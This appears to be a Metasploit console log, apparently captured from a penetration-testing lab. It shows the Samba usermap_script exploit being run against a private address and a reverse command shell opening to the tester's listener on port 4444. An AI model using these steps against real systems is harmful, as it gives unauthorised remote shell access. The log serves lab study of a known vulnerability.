 msf5 exploit(multi/samba/usermap_script) >
msf5 exploit(multi/samba/usermap_script) >
msf5 exploit(multi/samba/usermap_script) > set rhost 192.168.235.134
rhost => 192.168.235.134
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.235.130:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo AAM0ALK7FtV0UcLl;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "AAM0ALK7FtV0UcLl\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.235.130:4444 -> 192.168.235.134:49998) at 2020-06-07 09:29:52 -0400